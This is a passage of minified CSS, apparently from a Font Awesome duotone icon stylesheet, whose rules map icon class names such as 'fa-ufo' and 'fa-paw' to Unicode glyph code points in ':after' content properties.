,.fad.fa-anchor-circle-check:after{content:"\e4aa\e4aa"}.fa-duotone.fa-tally-4:after,.fad.fa-tally-4:after{content:"\e297\e297"}.fa-duotone.fa-rectangle-history:after,.fad.fa-rectangle-history:after{content:"\e4a2\e4a2"}.fa-duotone.fa-building-circle-arrow-right:after,.fad.fa-building-circle-arrow-right:after{content:"\e4d1\e4d1"}.fa-duotone.fa-volleyball-ball:after,.fa-duotone.fa-volleyball:after,.fad.fa-volleyball-ball:after,.fad.fa-volleyball:after{content:"\f45f\f45f"}.fa-duotone.fa-sun-haze:after,.fad.fa-sun-haze:after{content:"\f765\f765"}.fa-duotone.fa-text-size:after,.fad.fa-text-size:after{content:"\f894\f894"}.fa-duotone.fa-ufo:after,.fad.fa-ufo:after{content:"\e047\e047"}.fa-duotone.fa-fork:after,.fa-duotone.fa-utensil-fork:after,.fad.fa-fork:after,.fad.fa-utensil-fork:after{content:"\f2e3\f2e3"}.fa-duotone.fa-arrows-up-to-line:after,.fad.fa-arrows-up-to-line:after{content:"\e4c2\e4c2"}.fa-duotone.fa-mobile-signal:after,.fad.fa-mobile-signal:after{content:"\e1ef\e1ef"}.fa-duotone.fa-barcode-scan:after,.fad.fa-barcode-scan:after{content:"\f465\f465"}.fa-duotone.fa-sort-desc:after,.fa-duotone.fa-sort-down:after,.fad.fa-sort-desc:after,.fad.fa-sort-down:after{content:"\f0dd\f0dd"}.fa-duotone.fa-folder-arrow-down:after,.fa-duotone.fa-folder-download:after,.fad.fa-folder-arrow-down:after,.fad.fa-folder-download:after{content:"\e053\e053"}.fa-duotone.fa-circle-minus:after,.fa-duotone.fa-minus-circle:after,.fad.fa-circle-minus:after,.fad.fa-minus-circle:after{content:"\f056\f056"}.fa-duotone.fa-face-icicles:after,.fad.fa-face-icicles:after{content:"\e37c\e37c"}.fa-duotone.fa-shovel:after,.fad.fa-shovel:after{content:"\f713\f713"}.fa-duotone.fa-door-open:after,.fad.fa-door-open:after{content:"\f52b\f52b"}.fa-duotone.fa-films:after,.fad.fa-films:after{content:"\e17a\e17a"}.fa-duotone.fa-right-from-bracket:after,.fa-duotone.fa-sign-out-alt:after,.fad.fa-right-from-bracket:after,.fad.fa-sign-out-alt:after{content:"\f2f5\f2f5"}.fa-duotone.fa-face-glasses:after,.fad.fa-face-glasses:after{content:"\e377\e377"}.fa-duotone.fa-nfc:after,.fad.fa-nfc:after{content:"\e1f7\e1f7"}.fa-duotone.fa-atom:after,.fad.fa-atom:after{content:"\f5d2\f5d2"}.fa-duotone.fa-soap:after,.fad.fa-soap:after{content:"\e06e\e06e"}.fa-duotone.fa-heart-music-camera-bolt:after,.fa-duotone.fa-icons:after,.fad.fa-heart-music-camera-bolt:after,.fad.fa-icons:after{content:"\f86d\f86d"}.fa-duotone.fa-microphone-alt-slash:after,.fa-duotone.fa-microphone-lines-slash:after,.fad.fa-microphone-alt-slash:after,.fad.fa-microphone-lines-slash:after{content:"\f539\f539"}.fa-duotone.fa-closed-captioning-slash:after,.fad.fa-closed-captioning-slash:after{content:"\e135\e135"}.fa-duotone.fa-calculator-alt:after,.fa-duotone.fa-calculator-simple:after,.fad.fa-calculator-alt:after,.fad.fa-calculator-simple:after{content:"\f64c\f64c"}.fa-duotone.fa-bridge-circle-check:after,.fad.fa-bridge-circle-check:after{content:"\e4c9\e4c9"}.fa-duotone.fa-sliders-up:after,.fa-duotone.fa-sliders-v:after,.fad.fa-sliders-up:after,.fad.fa-sliders-v:after{content:"\f3f1\f3f1"}.fa-duotone.fa-location-minus:after,.fa-duotone.fa-map-marker-minus:after,.fad.fa-location-minus:after,.fad.fa-map-marker-minus:after{content:"\f609\f609"}.fa-duotone.fa-pump-medical:after,.fad.fa-pump-medical:after{content:"\e06a\e06a"}.fa-duotone.fa-fingerprint:after,.fad.fa-fingerprint:after{content:"\f577\f577"}.fa-duotone.fa-ski-boot:after,.fad.fa-ski-boot:after{content:"\e3cc\e3cc"}.fa-duotone.fa-rectangle-sd:after,.fa-duotone.fa-standard-definition:after,.fad.fa-rectangle-sd:after,.fad.fa-standard-definition:after{content:"\e28a\e28a"}.fa-duotone.fa-h1:after,.fad.fa-h1:after{content:"\f313\f313"}.fa-duotone.fa-hand-point-right:after,.fad.fa-hand-point-right:after{content:"\f0a4\f0a4"}.fa-duotone.fa-magnifying-glass-location:after,.fa-duotone.fa-search-location:after,.fad.fa-magnifying-glass-location:after,.fad.fa-search-location:after{content:"\f689\f689"}.fa-duotone.fa-message-bot:after,.fad.fa-message-bot:after{content:"\e3b8\e3b8"}.fa-duotone.fa-forward-step:after,.fa-duotone.fa-step-forward:after,.fad.fa-forward-step:after,.fad.fa-step-forward:after{content:"\f051\f051"}.fa-duotone.fa-face-smile-beam:after,.fa-duotone.fa-smile-beam:after,.fad.fa-face-smile-beam:after,.fad.fa-smile-beam:after{content:"\f5b8\f5b8"}.fa-duotone.fa-light-ceiling:after,.fad.fa-light-ceiling:after{content:"\e016\e016"}.fa-duotone.fa-comment-alt-exclamation:after,.fa-duotone.fa-message-exclamation:after,.fad.fa-comment-alt-exclamation:after,.fad.fa-message-exclamation:after{content:"\f4a5\f4a5"}.fa-duotone.fa-bowl-scoop:after,.fa-duotone.fa-bowl-shaved-ice:after,.fad.fa-bowl-scoop:after,.fad.fa-bowl-shaved-ice:after{content:"\e3de\e3de"}.fa-duotone.fa-square-x:after,.fad.fa-square-x:after{content:"\e286\e286"}.fa-duotone.fa-building-memo:after,.fad.fa-building-memo:after{content:"\e61e\e61e"}.fa-duotone.fa-utility-pole-double:after,.fad.fa-utility-pole-double:after{content:"\e2c4\e2c4"}.fa-duotone.fa-flag-checkered:after,.fad.fa-flag-checkered:after{content:"\f11e\f11e"}.fa-duotone.fa-chevron-double-up:after,.fa-duotone.fa-chevrons-up:after,.fad.fa-chevron-double-up:after,.fad.fa-chevrons-up:after{content:"\f325\f325"}.fa-duotone.fa-football-ball:after,.fa-duotone.fa-football:after,.fad.fa-football-ball:after,.fad.fa-football:after{content:"\f44e\f44e"}.fa-duotone.fa-user-vneck:after,.fad.fa-user-vneck:after{content:"\e461\e461"}.fa-duotone.fa-school-circle-exclamation:after,.fad.fa-school-circle-exclamation:after{content:"\e56c\e56c"}.fa-duotone.fa-crop:after,.fad.fa-crop:after{content:"\f125\f125"}.fa-duotone.fa-angle-double-down:after,.fa-duotone.fa-angles-down:after,.fad.fa-angle-double-down:after,.fad.fa-angles-down:after{content:"\f103\f103"}.fa-duotone.fa-users-rectangle:after,.fad.fa-users-rectangle:after{content:"\e594\e594"}.fa-duotone.fa-people-roof:after,.fad.fa-people-roof:after{content:"\e537\e537"}.fa-duotone.fa-arrow-square-right:after,.fa-duotone.fa-square-arrow-right:after,.fad.fa-arrow-square-right:after,.fad.fa-square-arrow-right:after{content:"\f33b\f33b"}.fa-duotone.fa-location-plus:after,.fa-duotone.fa-map-marker-plus:after,.fad.fa-location-plus:after,.fad.fa-map-marker-plus:after{content:"\f60a\f60a"}.fa-duotone.fa-lightbulb-exclamation-on:after,.fad.fa-lightbulb-exclamation-on:after{content:"\e1ca\e1ca"}.fa-duotone.fa-people-line:after,.fad.fa-people-line:after{content:"\e534\e534"}.fa-duotone.fa-beer-mug-empty:after,.fa-duotone.fa-beer:after,.fad.fa-beer-mug-empty:after,.fad.fa-beer:after{content:"\f0fc\f0fc"}.fa-duotone.fa-crate-empty:after,.fad.fa-crate-empty:after{content:"\e151\e151"}.fa-duotone.fa-diagram-predecessor:after,.fad.fa-diagram-predecessor:after{content:"\e477\e477"}.fa-duotone.fa-transporter:after,.fad.fa-transporter:after{content:"\e042\e042"}.fa-duotone.fa-calendar-circle-user:after,.fad.fa-calendar-circle-user:after{content:"\e471\e471"}.fa-duotone.fa-arrow-up-long:after,.fa-duotone.fa-long-arrow-up:after,.fad.fa-arrow-up-long:after,.fad.fa-long-arrow-up:after{content:"\f176\f176"}.fa-duotone.fa-person-carry-box:after,.fa-duotone.fa-person-carry:after,.fad.fa-person-carry-box:after,.fad.fa-person-carry:after{content:"\f4cf\f4cf"}.fa-duotone.fa-burn:after,.fa-duotone.fa-fire-flame-simple:after,.fad.fa-burn:after,.fad.fa-fire-flame-simple:after{content:"\f46a\f46a"}.fa-duotone.fa-male:after,.fa-duotone.fa-person:after,.fad.fa-male:after,.fad.fa-person:after{content:"\f183\f183"}.fa-duotone.fa-laptop:after,.fad.fa-laptop:after{content:"\f109\f109"}.fa-duotone.fa-file-csv:after,.fad.fa-file-csv:after{content:"\f6dd\f6dd"}.fa-duotone.fa-menorah:after,.fad.fa-menorah:after{content:"\f676\f676"}.fa-duotone.fa-union:after,.fad.fa-union:after{content:"\f6a2\f6a2"}.fa-duotone.fa-chevron-double-left:after,.fa-duotone.fa-chevrons-left:after,.fad.fa-chevron-double-left:after,.fad.fa-chevrons-left:after{content:"\f323\f323"}.fa-duotone.fa-circle-heart:after,.fa-duotone.fa-heart-circle:after,.fad.fa-circle-heart:after,.fad.fa-heart-circle:after{content:"\f4c7\f4c7"}.fa-duotone.fa-truck-plane:after,.fad.fa-truck-plane:after{content:"\e58f\e58f"}.fa-duotone.fa-record-vinyl:after,.fad.fa-record-vinyl:after{content:"\f8d9\f8d9"}.fa-duotone.fa-bring-forward:after,.fad.fa-bring-forward:after{content:"\f856\f856"}.fa-duotone.fa-square-p:after,.fad.fa-square-p:after{content:"\e279\e279"}.fa-duotone.fa-face-grin-stars:after,.fa-duotone.fa-grin-stars:after,.fad.fa-face-grin-stars:after,.fad.fa-grin-stars:after{content:"\f587\f587"}.fa-duotone.fa-sigma:after,.fad.fa-sigma:after{content:"\f68b\f68b"}.fa-duotone.fa-camera-movie:after,.fad.fa-camera-movie:after{content:"\f8a9\f8a9"}.fa-duotone.fa-bong:after,.fad.fa-bong:after{content:"\f55c\f55c"}.fa-duotone.fa-clarinet:after,.fad.fa-clarinet:after{content:"\f8ad\f8ad"}.fa-duotone.fa-truck-flatbed:after,.fad.fa-truck-flatbed:after{content:"\e2b6\e2b6"}.fa-duotone.fa-pastafarianism:after,.fa-duotone.fa-spaghetti-monster-flying:after,.fad.fa-pastafarianism:after,.fad.fa-spaghetti-monster-flying:after{content:"\f67b\f67b"}.fa-duotone.fa-arrow-down-up-across-line:after,.fad.fa-arrow-down-up-across-line:after{content:"\e4af\e4af"}.fa-duotone.fa-arrows-rotate-reverse:after,.fad.fa-arrows-rotate-reverse:after{content:"\e630\e630"}.fa-duotone.fa-leaf-heart:after,.fad.fa-leaf-heart:after{content:"\f4cb\f4cb"}.fa-duotone.fa-house-building:after,.fad.fa-house-building:after{content:"\e1b1\e1b1"}.fa-duotone.fa-cheese-swiss:after,.fad.fa-cheese-swiss:after{content:"\f7f0\f7f0"}.fa-duotone.fa-spoon:after,.fa-duotone.fa-utensil-spoon:after,.fad.fa-spoon:after,.fad.fa-utensil-spoon:after{content:"\f2e5\f2e5"}.fa-duotone.fa-jar-wheat:after,.fad.fa-jar-wheat:after{content:"\e517\e517"}.fa-duotone.fa-envelopes-bulk:after,.fa-duotone.fa-mail-bulk:after,.fad.fa-envelopes-bulk:after,.fad.fa-mail-bulk:after{content:"\f674\f674"}.fa-duotone.fa-file-circle-exclamation:after,.fad.fa-file-circle-exclamation:after{content:"\e4eb\e4eb"}.fa-duotone.fa-bow-arrow:after,.fad.fa-bow-arrow:after{content:"\f6b9\f6b9"}.fa-duotone.fa-cart-xmark:after,.fad.fa-cart-xmark:after{content:"\e0dd\e0dd"}.fa-duotone.fa-hexagon-xmark:after,.fa-duotone.fa-times-hexagon:after,.fa-duotone.fa-xmark-hexagon:after,.fad.fa-hexagon-xmark:after,.fad.fa-times-hexagon:after,.fad.fa-xmark-hexagon:after{content:"\f2ee\f2ee"}.fa-duotone.fa-circle-h:after,.fa-duotone.fa-hospital-symbol:after,.fad.fa-circle-h:after,.fad.fa-hospital-symbol:after{content:"\f47e\f47e"}.fa-duotone.fa-merge:after,.fad.fa-merge:after{content:"\e526\e526"}.fa-duotone.fa-pager:after,.fad.fa-pager:after{content:"\f815\f815"}.fa-duotone.fa-cart-minus:after,.fad.fa-cart-minus:after{content:"\e0db\e0db"}.fa-duotone.fa-address-book:after,.fa-duotone.fa-contact-book:after,.fad.fa-address-book:after,.fad.fa-contact-book:after{content:"\f2b9\f2b9"}.fa-duotone.fa-pan-frying:after,.fad.fa-pan-frying:after{content:"\e42c\e42c"}.fa-duotone.fa-grid-3:after,.fa-duotone.fa-grid:after,.fad.fa-grid-3:after,.fad.fa-grid:after{content:"\e195\e195"}.fa-duotone.fa-football-helmet:after,.fad.fa-football-helmet:after{content:"\f44f\f44f"}.fa-duotone.fa-hand-love:after,.fad.fa-hand-love:after{content:"\e1a5\e1a5"}.fa-duotone.fa-trees:after,.fad.fa-trees:after{content:"\f724\f724"}.fa-duotone.fa-strikethrough:after,.fad.fa-strikethrough:after{content:"\f0cc\f0cc"}.fa-duotone.fa-page:after,.fad.fa-page:after{content:"\e428\e428"}.fa-duotone.fa-k:after,.fad.fa-k:after{content:"\4b\4b"}.fa-duotone.fa-diagram-previous:after,.fad.fa-diagram-previous:after{content:"\e478\e478"}.fa-duotone.fa-gauge-min:after,.fa-duotone.fa-tachometer-alt-slowest:after,.fad.fa-gauge-min:after,.fad.fa-tachometer-alt-slowest:after{content:"\f628\f628"}.fa-duotone.fa-folder-grid:after,.fad.fa-folder-grid:after{content:"\e188\e188"}.fa-duotone.fa-eggplant:after,.fad.fa-eggplant:after{content:"\e16c\e16c"}.fa-duotone.fa-excavator:after,.fad.fa-excavator:after{content:"\e656\e656"}.fa-duotone.fa-ram:after,.fad.fa-ram:after{content:"\f70a\f70a"}.fa-duotone.fa-landmark-flag:after,.fad.fa-landmark-flag:after{content:"\e51c\e51c"}.fa-duotone.fa-lips:after,.fad.fa-lips:after{content:"\f600\f600"}.fa-duotone.fa-pencil-alt:after,.fa-duotone.fa-pencil:after,.fad.fa-pencil-alt:after,.fad.fa-pencil:after{content:"\f303\f303"}.fa-duotone.fa-backward:after,.fad.fa-backward:after{content:"\f04a\f04a"}.fa-duotone.fa-caret-right:after,.fad.fa-caret-right:after{content:"\f0da\f0da"}.fa-duotone.fa-comments:after,.fad.fa-comments:after{content:"\f086\f086"}.fa-duotone.fa-file-clipboard:after,.fa-duotone.fa-paste:after,.fad.fa-file-clipboard:after,.fad.fa-paste:after{content:"\f0ea\f0ea"}.fa-duotone.fa-desktop-arrow-down:after,.fad.fa-desktop-arrow-down:after{content:"\e155\e155"}.fa-duotone.fa-code-pull-request:after,.fad.fa-code-pull-request:after{content:"\e13c\e13c"}.fa-duotone.fa-pumpkin:after,.fad.fa-pumpkin:after{content:"\f707\f707"}.fa-duotone.fa-clipboard-list:after,.fad.fa-clipboard-list:after{content:"\f46d\f46d"}.fa-duotone.fa-pen-field:after,.fad.fa-pen-field:after{content:"\e211\e211"}.fa-duotone.fa-blueberries:after,.fad.fa-blueberries:after{content:"\e2e8\e2e8"}.fa-duotone.fa-truck-loading:after,.fa-duotone.fa-truck-ramp-box:after,.fad.fa-truck-loading:after,.fad.fa-truck-ramp-box:after{content:"\f4de\f4de"}.fa-duotone.fa-note:after,.fad.fa-note:after{content:"\e1ff\e1ff"}.fa-duotone.fa-arrow-down-to-square:after,.fad.fa-arrow-down-to-square:after{content:"\e096\e096"}.fa-duotone.fa-user-check:after,.fad.fa-user-check:after{content:"\f4fc\f4fc"}.fa-duotone.fa-cloud-xmark:after,.fad.fa-cloud-xmark:after{content:"\e35f\e35f"}.fa-duotone.fa-vial-virus:after,.fad.fa-vial-virus:after{content:"\e597\e597"}.fa-duotone.fa-book-alt:after,.fa-duotone.fa-book-blank:after,.fad.fa-book-alt:after,.fad.fa-book-blank:after{content:"\f5d9\f5d9"}.fa-duotone.fa-golf-flag-hole:after,.fad.fa-golf-flag-hole:after{content:"\e3ac\e3ac"}.fa-duotone.fa-comment-alt-arrow-down:after,.fa-duotone.fa-message-arrow-down:after,.fad.fa-comment-alt-arrow-down:after,.fad.fa-message-arrow-down:after{content:"\e1db\e1db"}.fa-duotone.fa-face-unamused:after,.fad.fa-face-unamused:after{content:"\e39f\e39f"}.fa-duotone.fa-sheet-plastic:after,.fad.fa-sheet-plastic:after{content:"\e571\e571"}.fa-duotone.fa-circle-9:after,.fad.fa-circle-9:after{content:"\e0f6\e0f6"}.fa-duotone.fa-blog:after,.fad.fa-blog:after{content:"\f781\f781"}.fa-duotone.fa-user-ninja:after,.fad.fa-user-ninja:after{content:"\f504\f504"}.fa-duotone.fa-pencil-slash:after,.fad.fa-pencil-slash:after{content:"\e215\e215"}.fa-duotone.fa-bowling-pins:after,.fad.fa-bowling-pins:after{content:"\f437\f437"}.fa-duotone.fa-person-arrow-up-from-line:after,.fad.fa-person-arrow-up-from-line:after{content:"\e539\e539"}.fa-duotone.fa-down-right:after,.fad.fa-down-right:after{content:"\e16b\e16b"}.fa-duotone.fa-scroll-torah:after,.fa-duotone.fa-torah:after,.fad.fa-scroll-torah:after,.fad.fa-torah:after{content:"\f6a0\f6a0"}.fa-duotone.fa-webhook:after,.fad.fa-webhook:after{content:"\e5d5\e5d5"}.fa-duotone.fa-blinds-open:after,.fad.fa-blinds-open:after{content:"\f8fc\f8fc"}.fa-duotone.fa-fence:after,.fad.fa-fence:after{content:"\e303\e303"}.fa-duotone.fa-arrow-alt-up:after,.fa-duotone.fa-up:after,.fad.fa-arrow-alt-up:after,.fad.fa-up:after{content:"\f357\f357"}.fa-duotone.fa-broom-ball:after,.fa-duotone.fa-quidditch-broom-ball:after,.fa-duotone.fa-quidditch:after,.fad.fa-broom-ball:after,.fad.fa-quidditch-broom-ball:after,.fad.fa-quidditch:after{content:"\f458\f458"}.fa-duotone.fa-drumstick:after,.fad.fa-drumstick:after{content:"\f6d6\f6d6"}.fa-duotone.fa-square-v:after,.fad.fa-square-v:after{content:"\e284\e284"}.fa-duotone.fa-face-awesome:after,.fa-duotone.fa-gave-dandy:after,.fad.fa-face-awesome:after,.fad.fa-gave-dandy:after{content:"\e409\e409"}.fa-duotone.fa-dial-off:after,.fad.fa-dial-off:after{content:"\e162\e162"}.fa-duotone.fa-toggle-off:after,.fad.fa-toggle-off:after{content:"\f204\f204"}.fa-duotone.fa-face-smile-horns:after,.fad.fa-face-smile-horns:after{content:"\e391\e391"}.fa-duotone.fa-archive:after,.fa-duotone.fa-box-archive:after,.fad.fa-archive:after,.fad.fa-box-archive:after{content:"\f187\f187"}.fa-duotone.fa-grapes:after,.fad.fa-grapes:after{content:"\e306\e306"}.fa-duotone.fa-person-drowning:after,.fad.fa-person-drowning:after{content:"\e545\e545"}.fa-duotone.fa-dial-max:after,.fad.fa-dial-max:after{content:"\e15e\e15e"}.fa-duotone.fa-circle-m:after,.fad.fa-circle-m:after{content:"\e115\e115"}.fa-duotone.fa-calendar-image:after,.fad.fa-calendar-image:after{content:"\e0d4\e0d4"}.fa-duotone.fa-caret-circle-down:after,.fa-duotone.fa-circle-caret-down:after,.fad.fa-caret-circle-down:after,.fad.fa-circle-caret-down:after{content:"\f32d\f32d"}.fa-duotone.fa-arrow-down-9-1:after,.fa-duotone.fa-sort-numeric-desc:after,.fa-duotone.fa-sort-numeric-down-alt:after,.fad.fa-arrow-down-9-1:after,.fad.fa-sort-numeric-desc:after,.fad.fa-sort-numeric-down-alt:after{content:"\f886\f886"}.fa-duotone.fa-face-grin-tongue-squint:after,.fa-duotone.fa-grin-tongue-squint:after,.fad.fa-face-grin-tongue-squint:after,.fad.fa-grin-tongue-squint:after{content:"\f58a\f58a"}.fa-duotone.fa-shish-kebab:after,.fad.fa-shish-kebab:after{content:"\f821\f821"}.fa-duotone.fa-spray-can:after,.fad.fa-spray-can:after{content:"\f5bd\f5bd"}.fa-duotone.fa-alarm-snooze:after,.fad.fa-alarm-snooze:after{content:"\f845\f845"}.fa-duotone.fa-scarecrow:after,.fad.fa-scarecrow:after{content:"\f70d\f70d"}.fa-duotone.fa-truck-monster:after,.fad.fa-truck-monster:after{content:"\f63b\f63b"}.fa-duotone.fa-gift-card:after,.fad.fa-gift-card:after{content:"\f663\f663"}.fa-duotone.fa-w:after,.fad.fa-w:after{content:"\57\57"}.fa-duotone.fa-code-pull-request-draft:after,.fad.fa-code-pull-request-draft:after{content:"\e3fa\e3fa"}.fa-duotone.fa-square-b:after,.fad.fa-square-b:after{content:"\e264\e264"}.fa-duotone.fa-elephant:after,.fad.fa-elephant:after{content:"\f6da\f6da"}.fa-duotone.fa-earth-africa:after,.fa-duotone.fa-globe-africa:after,.fad.fa-earth-africa:after,.fad.fa-globe-africa:after{content:"\f57c\f57c"}.fa-duotone.fa-rainbow:after,.fad.fa-rainbow:after{content:"\f75b\f75b"}.fa-duotone.fa-circle-notch:after,.fad.fa-circle-notch:after{content:"\f1ce\f1ce"}.fa-duotone.fa-tablet-alt:after,.fa-duotone.fa-tablet-screen-button:after,.fad.fa-tablet-alt:after,.fad.fa-tablet-screen-button:after{content:"\f3fa\f3fa"}.fa-duotone.fa-paw:after,.fad.fa-paw:after{content:"\f1b0\f1b0"}.fa-duotone.fa-message-question:after,.fad.fa-message-question:after{content:"\e1e3\e1e3"}.fa-duotone.fa-cloud:after,.fad.fa-cloud:after{content:"\f0c2\f0c2"}.fa-duotone.fa-trowel-bricks:after,.fad.fa-trowel-bricks:after{content:"\e58a\e58a"}.fa-duotone.fa-square-3:after,.fad.fa-square-3:after{content:"\e258\e258"}.fa-duotone.fa-face-flushed:after,.fa-duotone.fa-flushed:after,.fad.fa-face-flushed:after,.fad.fa-flushed:after{content:"\f579\f579"}.fa-duotone.fa-hospital-user:after,.fad.fa-hospital-user:after{content:"\f80d\f80d"}.fa-duotone.fa-microwave:after,.fad.fa-microwave:after{content:"\e01b\e01b"}.fa-duotone.fa-chf-sign:after,.fad.fa-chf-sign:after{content:"\e602\e602"}.fa-duotone.fa-tent-arrow-left-right:after,.fad.fa-tent-arrow-left-right:after{content:"\e57f\e57f"}.fa-duotone.fa-cart-circle-arrow-up:after,.fad.fa-cart-circle-arrow-up:after{content:"\e3f0\e3f0"}.fa-duotone.fa-trash-clock:after,.fad.fa-trash-clock:after{content:"\e2b0\e2b0"}.fa-duotone.fa-gavel:after,.fa-duotone.fa-legal:after,.fad.fa-gavel:after,.fad.fa-legal:after{content:"\f0e3\f0e3"}.fa-duotone.fa-sprinkler-ceiling:after,.fad.fa-sprinkler-ceiling:after{content:"\e44c\e44c"}.fa-duotone.fa-browsers:after,.fad.fa-browsers:after{content:"\e0cb\e0cb"}.fa-duotone.fa-trillium:after,.fad.fa-trillium:after{content:"\e588\e588"}.fa-duotone.fa-music-slash:after,.fad.fa-music-slash:after{content:"\f8d1\f8d1"}.fa-duotone.fa-truck-ramp:after,.fad.fa-truck-ramp:after{content:"\f4e0\f4e0"}.fa-duotone.fa-binoculars:after,.fad.fa-binoculars:after{content:"\f1e5\f1e5"}.fa-duotone.fa-microphone-slash:after,.fad.fa-microphone-slash:after{content:"\f131\f131"}.fa-duotone.fa-box-tissue:after,.fad.fa-box-tissue:after{content:"\e05b\e05b"}.fa-duotone.fa-circle-c:after,.fad.fa-circle-c:after{content:"\e101\e101"}.fa-duotone.fa-star-christmas:after,.fad.fa-star-christmas:after{content:"\f7d4\f7d4"}.fa-duotone.fa-chart-bullet:after,.fad.fa-chart-bullet:after{content:"\e0e1\e0e1"}.fa-duotone.fa-motorcycle:after,.fad.fa-motorcycle:after{content:"\f21c\f21c"}.fa-duotone.fa-tree-christmas:after,.fad.fa-tree-christmas:after{content:"\f7db\f7db"}.fa-duotone.fa-tire-flat:after,.fad.fa-tire-flat:after{content:"\f632\f632"}.fa-duotone.fa-sunglasses:after,.fad.fa-sunglasses:after{content:"\f892\f892"}.fa-duotone.fa-badge:after,.fad.fa-badge:after{content:"\f335\f335"}.fa-duotone.fa-comment-alt-edit:after,.fa-duotone.fa-message-edit:after,.fa-duotone.fa-message-pen:after,.fad.fa-comment-alt-edit:after,.fad.fa-message-edit:after,.fad.fa-message-pen:after{content:"\f4a4\f4a4"}.fa-duotone.fa-bell-concierge:after,.fa-duotone.fa-concierge-bell:after,.fad.fa-bell-concierge:after,.fad.fa-concierge-bell:after{content:"\f562\f562"}.fa-duotone.fa-pen-ruler:after,.fa-duotone.fa-pencil-ruler:after,.fad.fa-pen-ruler:after,.fad.fa-pencil-ruler:after{content:"\f5ae\f5ae"}.fa-duotone.fa-file-mp3:after,.fad.fa-file-mp3:after{content:"\e648\e648"}.fa-duotone.fa-arrow-progress:after,.fad.fa-arrow-progress:after{content:"\e5df\e5df"}.fa-duotone.fa-chess-rook-alt:after,.fa-duotone.fa-chess-rook-piece:after,.fad.fa-chess-rook-alt:after,.fad.fa-chess-rook-piece:after{content:"\f448\f448"}.fa-duotone.fa-square-root:after,.fad.fa-square-root:after{content:"\f697\f697"}.fa-duotone.fa-album-collection-circle-plus:after,.fad.fa-album-collection-circle-plus:after{content:"\e48e\e48e"}.fa-duotone.fa-people-arrows-left-right:after,.fa-duotone.fa-people-arrows:after,.fad.fa-people-arrows-left-right:after,.fad.fa-people-arrows:after{content:"\e068\e068"}.fa-duotone.fa-sign-post:after,.fad.fa-sign-post:after{content:"\e624\e624"}.fa-duotone.fa-face-angry-horns:after,.fad.fa-face-angry-horns:after{content:"\e368\e368"}.fa-duotone.fa-mars-and-venus-burst:after,.fad.fa-mars-and-venus-burst:after{content:"\e523\e523"}.fa-duotone.fa-tombstone:after,.fad.fa-tombstone:after{content:"\f720\f720"}.fa-duotone.fa-caret-square-right:after,.fa-duotone.fa-square-caret-right:after,.fad.fa-caret-square-right:after,.fad.fa-square-caret-right:after{content:"\f152\f152"}.fa-duotone.fa-cut:after,.fa-duotone.fa-scissors:after,.fad.fa-cut:after,.fad.fa-scissors:after{content:"\f0c4\f0c4"}.fa-duotone.fa-list-music:after,.fad.fa-list-music:after{content:"\f8c9\f8c9"}.fa-duotone.fa-sun-plant-wilt:after,.fad.fa-sun-plant-wilt:after{content:"\e57a\e57a"}.fa-duotone.fa-toilets-portable:after,.fad.fa-toilets-portable:after{content:"\e584\e584"}.fa-duotone.fa-hockey-puck:after,.fad.fa-hockey-puck:after{content:"\f453\f453"}.fa-duotone.fa-mustache:after,.fad.fa-mustache:after{content:"\e5bc\e5bc"}.fa-duotone.fa-hyphen:after,.fad.fa-hyphen:after{content:"\2d\2d"}.fa-duotone.fa-table:after,.fad.fa-table:after{content:"\f0ce\f0ce"}.fa-duotone.fa-user-chef:after,.fad.fa-user-chef:after{content:"\e3d2\e3d2"}.fa-duotone.fa-comment-alt-image:after,.fa-duotone.fa-message-image:after,.fad.fa-comment-alt-image:after,.fad.fa-message-image:after{content:"\e1e0\e1e0"}.fa-duotone.fa-users-medical:after,.fad.fa-users-medical:after{content:"\f830\f830"}.fa-duotone.fa-sensor-alert:after,.fa-duotone.fa-sensor-triangle-exclamation:after,.fad.fa-sensor-alert:after,.fad.fa-sensor-triangle-exclamation:after{content:"\e029\e029"}.fa-duotone.fa-magnifying-glass-arrow-right:after,.fad.fa-magnifying-glass-arrow-right:after{content:"\e521\e521"}.fa-duotone.fa-digital-tachograph:after,.fa-duotone.fa-tachograph-digital:after,.fad.fa-digital-tachograph:after,.fad.fa-tachograph-digital:after{content:"\f566\f566"}.fa-duotone.fa-face-mask:after,.fad.fa-face-mask:after{content:"\e37f\e37f"}.fa-duotone.fa-pickleball:after,.fad.fa-pickleball:after{content:"\e435\e435"}.fa-duotone.fa-star-sharp-half:after,.fad.fa-star-sharp-half:after{content:"\e28c\e28c"}.fa-duotone.fa-users-slash:after,.fad.fa-users-slash:after{content:"\e073\e073"}.fa-duotone.fa-clover:after,.fad.fa-clover:after{content:"\e139\e139"}.fa-duotone.fa-meat:after,.fad.fa-meat:after{content:"\f814\f814"}.fa-duotone.fa-mail-reply:after,.fa-duotone.fa-reply:after,.fad.fa-mail-reply:after,.fad.fa-reply:after{content:"\f3e5\f3e5"}.fa-duotone.fa-star-and-crescent:after,.fad.fa-star-and-crescent:after{content:"\f699\f699"}.fa-duotone.fa-empty-set:after,.fad.fa-empty-set:after{content:"\f656\f656"}.fa-duotone.fa-house-fire:after,.fad.fa-house-fire:after{content:"\e50c\e50c"}.fa-duotone.fa-minus-square:after,.fa-duotone.fa-square-minus:after,.fad.fa-minus-square:after,.fad.fa-square-minus:after{content:"\f146\f146"}.fa-duotone.fa-helicopter:after,.fad.fa-helicopter:after{content:"\f533\f533"}.fa-duotone.fa-bird:after,.fad.fa-bird:after{content:"\e469\e469"}.fa-duotone.fa-compass:after,.fad.fa-compass:after{content:"\f14e\f14e"}.fa-duotone.fa-caret-square-down:after,.fa-duotone.fa-square-caret-down:after,.fad.fa-caret-square-down:after,.fad.fa-square-caret-down:after{content:"\f150\f150"}.fa-duotone.fa-heart-half-alt:after,.fa-duotone.fa-heart-half-stroke:after,.fad.fa-heart-half-alt:after,.fad.fa-heart-half-stroke:after{content:"\e1ac\e1ac"}.fa-duotone.fa-file-circle-question:after,.fad.fa-file-circle-question:after{content:"\e4ef\e4ef"}.fa-duotone.fa-truck-utensils:after,.fad.fa-truck-utensils:after{content:"\e628\e628"}.fa-duotone.fa-laptop-code:after,.fad.fa-laptop-code:after{content:"\f5fc\f5fc"}.fa-duotone.fa-joystick:after,.fad.fa-joystick:after{content:"\f8c5\f8c5"}.fa-duotone.fa-grill-fire:after,.fad.fa-grill-fire:after{content:"\e5a4\e5a4"}.fa-duotone.fa-rectangle-vertical-history:after,.fad.fa-rectangle-vertical-history:after{content:"\e237\e237"}.fa-duotone.fa-swatchbook:after,.fad.fa-swatchbook:after{content:"\f5c3\f5c3"}.fa-duotone.fa-prescription-bottle:after,.fad.fa-prescription-bottle:after{content:"\f485\f485"}.fa-duotone.fa-bars:a